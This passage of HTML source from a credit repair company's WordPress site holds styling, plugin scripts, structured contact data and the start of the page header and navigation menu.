								.elementor-965 .elementor-element.elementor-element-c073a67 nav.hfe-dropdown-expandible,
								.elementor-965 .elementor-element.elementor-element-c073a67 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-965 .elementor-element.elementor-element-c073a67 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-965 .elementor-element.elementor-element-c073a67 ul.sub-menu{width:220px;}.elementor-965 .elementor-element.elementor-element-c073a67 .sub-menu a.hfe-sub-menu-item,
						 .elementor-965 .elementor-element.elementor-element-c073a67 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-965 .elementor-element.elementor-element-c073a67 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-965 .elementor-element.elementor-element-c073a67 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-965 .elementor-element.elementor-element-c073a67 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-965 .elementor-element.elementor-element-c073a67 .sub-menu li.menu-item:not(:last-child), 
						.elementor-965 .elementor-element.elementor-element-c073a67 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-965 .elementor-element.elementor-element-c073a67 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-965 .elementor-element.elementor-element-c073a67 div.hfe-nav-menu-icon{color:var( --e-global-color-ef35c83 );}.elementor-965 .elementor-element.elementor-element-c073a67 div.hfe-nav-menu-icon svg{fill:var( --e-global-color-ef35c83 );}.elementor-965 .elementor-element.elementor-element-c073a67 div.hfe-nav-menu-icon:hover{color:var( --e-global-color-astglobalcolor0 );}.elementor-965 .elementor-element.elementor-element-c073a67 div.hfe-nav-menu-icon:hover svg{fill:var( --e-global-color-astglobalcolor0 );}@media(max-width:767px){.elementor-965 .elementor-element.elementor-element-502618e{width:20%;}.elementor-965 .elementor-element.elementor-element-493b769{width:80%;}.elementor-965 .elementor-element.elementor-element-201d8f4{width:80%;}.elementor-bc-flex-widget .elementor-965 .elementor-element.elementor-element-201d8f4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-965 .elementor-element.elementor-element-201d8f4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-965 .elementor-element.elementor-element-28331ee{width:20%;}.elementor-bc-flex-widget .elementor-965 .elementor-element.elementor-element-28331ee.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-965 .elementor-element.elementor-element-28331ee.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}}@media(min-width:768px){.elementor-965 .elementor-element.elementor-element-197fb84{width:22.974%;}.elementor-965 .elementor-element.elementor-element-a31223f{width:29.052%;}.elementor-965 .elementor-element.elementor-element-94ffa1f{width:22.974%;}.elementor-965 .elementor-element.elementor-element-502618e{width:80.477%;}.elementor-965 .elementor-element.elementor-element-493b769{width:19.478%;}.elementor-965 .elementor-element.elementor-element-201d8f4{width:19.478%;}.elementor-965 .elementor-element.elementor-element-28331ee{width:80.477%;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>


<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://creditrepairr.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>




<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="rocketlazyloadscript" src="https://creditrepairr.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" src="https://creditrepairr.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<link rel="https://api.w.org/" href="https://creditrepairr.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://creditrepairr.com/wp-json/wp/v2/pages/4896" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://creditrepairr.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://creditrepairr.com/?p=4896' />
<!-- Global CSS by Add Custom Codes --> <style type="text/css">  </style> <!-- End - Global CSS by Add Custom Codes --><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "WebSite",
  "name": "Credit Repairr",
  "url": "https://creditrepairr.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://creditrepairr.com/?s={search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Credit Repairr",
  "alternateName": "CR",
  "url": "https://creditrepairr.com/",
  "logo": "https://creditrepairr.com/wp-content/uploads/2023/04/cropped-Credit-Repairr.png",
  "contactPoint": [
    {
      "@type": "ContactPoint",
      "telephone": "+1-800-603-8045",
      "contactType": "customer service",
      "areaServed": "US",
      "availableLanguage": ["English"]
    }
  ],
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "1400 East Cooley Drive",
    "addressLocality": "Colton",
    "addressRegion": "CA",
    "postalCode": "92324",
    "addressCountry": "US"
  }
}
</script><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [
    {
      "@type": "ListItem",
      "position": 1,
      "name": "Home",
      "item": {
        "@id": "https://creditrepairr.com/",
        "name": "Home"
      }
    },
    {
      "@type": "ListItem",
      "position": 2,
      "name": "How It Works",
      "item": {
        "@id": "https://creditrepairr.com/how-it-works/",
        "name": "How It Works"
      }
    },
    {
      "@type": "ListItem",
      "position": 3,
      "name": "About",
      "item": {
        "@id": "https://creditrepairr.com/about/",
        "name": "About"
      }
    },
    {
      "@type": "ListItem",
      "position": 4,
      "name": "Contact",
      "item": {
        "@id": "https://creditrepairr.com/contact/",
        "name": "Contact"
      }
    },
    {
      "@type": "ListItem",
      "position": 5,
      "name": "Testimonials",
      "item": {
        "@id": "https://creditrepairr.com/testimonials/",
        "name": "Testimonials"
      }
    },
    {
      "@type": "ListItem",
      "position": 6,
      "name": "Our Service Area",
      "item": {
        "@id": "https://creditrepairr.com/our-service-area/",
        "name": "Our Service Area"
      }
    }
  ]
}
</script><meta name="generator" content="Site Kit by Google 1.170.0" /><script type="rocketlazyloadscript" src="[data-uri]" defer></script>
		<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {

			jQuery(window).on('elementor/frontend/init', function () {
				var previewIframe = jQuery('#elementor-preview-iframe').get(0);

				// Attach a load event listener to the preview iframe
				jQuery(previewIframe).on('load', function () {
					var tpg_selector = tpg_str_rev("nottub-tropmi-gpttr nottub-aera-noitces-dda-rotnemele");

					var logo = "https://creditrepairr.com/wp-content/plugins/the-post-grid";
					var log_path = "/assets/images/icon-40x40.svg"; //tpg_str_rev("gvs.04x04-noci/segami/stessa/");

					jQuery('<div class="' + tpg_selector + '" style="vertical-align: bottom;margin-left: 5px;"><img src="' + logo + log_path + '" alt="TPG"/></div>').insertBefore(".elementor-add-section-drag-title");
				});

			});
		});</script>
		<style>
			:root {
				--tpg-primary-color: #0d6efd;
				--tpg-secondary-color: #0654c4;
				--tpg-primary-light: #c4d0ff
			}

					</style>

		<meta name="generator" content="Elementor 3.12.1; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-swap">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://creditrepairr.com/wp-content/uploads/2023/04/Untitled_design-removebg-preview-150x150.png" sizes="32x32" />
<link rel="icon" href="https://creditrepairr.com/wp-content/uploads/2023/04/Untitled_design-removebg-preview-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://creditrepairr.com/wp-content/uploads/2023/04/Untitled_design-removebg-preview-300x300.png" />
<meta name="msapplication-TileImage" content="https://creditrepairr.com/wp-content/uploads/2023/04/Untitled_design-removebg-preview-300x300.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>






</head>

<body itemtype='https://schema.org/WebPage' itemscope='itemscope' class="wp-singular page-template page-template-elementor_header_footer page page-id-4896 wp-custom-logo wp-theme-astra rttpg rttpg-7.7.15 radius-frontend rttpg-body-wrap ehf-header ehf-template-astra ehf-stylesheet-astra ast-header-break-point ast-page-builder-template ast-no-sidebar astra-4.1.3 ast-single-post ast-mobile-inherit-site-logo ast-replace-site-logo-transparent ast-inherit-site-logo-transparent ast-hfb-header elementor-default elementor-template-full-width elementor-kit-697 elementor-page elementor-page-4896">

<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Skip to content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://creditrepairr.com" title="Credit Repair" rel="home">Credit Repair</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="965" class="elementor elementor-965">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-1035739 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1035739" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9b83a74" data-id="9b83a74" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2117b34 elementor-widget elementor-widget-site-logo" data-id="2117b34" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:62,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://creditrepairr.com">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
					<img width="150" height="50" class="hfe-site-logo-img elementor-animation-"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%2050'%3E%3C/svg%3E" alt="" data-lazy-src="https://creditrepairr.com/wp-content/uploads/2023/04/cropped-Credit-Repairr.png"/><noscript><img width="150" height="50" class="hfe-site-logo-img elementor-animation-"  src="https://creditrepairr.com/wp-content/uploads/2023/04/cropped-Credit-Repairr.png" alt=""/></noscript>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-197fb84" data-id="197fb84" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f14f352 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="f14f352" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="fas fa-phone-alt"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						 800-603-8045					</span>
				</h3>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a31223f" data-id="a31223f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3f48e2c elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="3f48e2c" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="fas fa-map-marker-alt"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						 1400 East Cooley Drive Colton, CA 92324 					</span>
				</h3>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-94ffa1f" data-id="94ffa1f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6cdc502 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="6cdc502" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a class="elementor-icon elementor-animation-" href="/cdn-cgi/l/email-protection#a2cbccc4cde2c1d0c7c6cbd6d0c7d2c3cbd0d08cc1cdcf">
				<i aria-hidden="true" class="fas fa-envelope"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="/cdn-cgi/l/email-protection#40292e262f00233225242934322530212932326e232f2d">
						 <span class="__cf_email__" data-cfemail="f79e999198b7948592939e83859287969e8585d994989a">[email&#160;protected]</span>					</a>
				</h3>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e3ead5d elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e3ead5d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-502618e" data-id="502618e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2edabab hfe-nav-menu__align-justify hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="2edabab" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
						<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div class="hfe-nav-menu__toggle elementor-clickable">
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true" tabindex="0" class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes"><ul id="menu-1-2edabab" class="hfe-nav-menu"><li id="menu-item-837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent hfe-creative-menu"><a href="https://creditrepairr.com/" class = "hfe-menu-item">Credit Repair</a></li>
<li id="menu-item-838" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://creditrepairr.com/about/" class = "hfe-menu-item">About</a></li>
<li id="menu-item-5429" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://creditrepairr.com/our-service-area/" class = "hfe-menu-item">Our Service Area</a></li>
<li id="menu-item-1144" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://creditrepairr.com/how-it-works/" class = "hfe-menu-item">How It Works</a></li>
<li id="menu-item-1146" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://creditrepairr.com/blog/" class = "hfe-menu-item">Blog</a></li>
<li id="menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://creditrepairr.com/testimonials/" class = "hfe-menu-item">Testimonials</a></li>
<li id="menu-item-840" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://creditrepairr.com/contact/" class = "hfe-menu-item">Contact</a></li>
</ul></nav>              
			</div>
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-493b769" data-id="493b769" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-402bf63 elementor-mobile-align-right elementor-widget elementor-widget-button" data-id="402bf63" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://creditrepairr.com/contact/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Contact Now</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f0397b0 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f0397b0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-201d8f4" data-id="201d8f4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-fcf1b0a elementor-widget elementor-widget-site-logo" data-id="fcf1b0a" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:62,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://creditrepairr.com">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
